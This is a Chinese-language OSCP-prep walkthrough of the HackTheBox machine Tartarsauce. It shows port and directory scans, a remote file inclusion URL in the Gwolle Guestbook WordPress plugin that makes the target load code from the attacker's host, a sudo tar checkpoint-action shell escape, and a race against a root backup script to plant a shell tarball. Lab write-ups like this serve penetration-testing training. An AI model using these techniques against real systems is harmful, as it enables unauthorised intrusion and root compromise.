

OSCP备考_0x11_HackThBox靶机_Linux_Tartarsauce


nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.73.179 (扫描TCP)
nmap -sU --top-ports 100 10.129.73.179(扫描UDP)

既然只有80端口 那就先扫起

gobuster dir -u 10.129.73.179 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

gobuster dir -u 10.129.73.179/webservices -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html
wpscan --url http://10.129.73.179/webservices/wp/ (扫描失败)
在wp页面内发现有域名,需要绑定hosts -- http://tartarsauce.htb
wpscan --url http://tartarsauce.htb/webservices/wp/ (修改后可以正常扫描)


https://www.exploit-db.com/exploits/38861发现有漏洞
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion

http://10.129.73.179/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.31:8000/
需要创建wp-load.php挡案在本机的8000底下
sudo -l

有个tar

# 切换到 onuma 用户执行 tar,并利用 --checkpoint-action 执行命令
sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

使用pspy32最终得知目标靶机上有每5分钟以root权限运行的程序,查看此文件代码
查看backuperer内容得出:
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
1、会从/var/tmp和/var/tmp/check文件夹中删除带点文件?
2、会将/var/www/html用户onuma的内容压缩/存档到文件/var/tmp中,文件的名称以点名开头?
3、带点文件存在30秒。
4、会创建/var/tmp/check目录。
5、将先前解压的内容作为根提取到/var/tmp/check目录中。
6、diff对/var/www/htmlvs 进行对抗/var/tmp/check/var/www/html
目录中的文件会以root权限执行…
那这样可以抓住30秒时间,每到五分钟归零新一轮开始时开始计算30秒时间,当归零时会生成一个带点文件,30秒后会自动删除,期间如果是tar,会自动解压到check目录下…
只需要利用30秒时间插入个简单shell复制到带点文件,带点文件30秒后会自动解压shell到check目录下,就可以以root权限执行了,获得反弹外壳…开始
可以看这https://blog.csdn.net/qq_34801745/article/details/106658753 拿到ROOT权限

cp shell.tar.gz .4400a5fdfec4aee95ed2311472d94e91a4e8f4c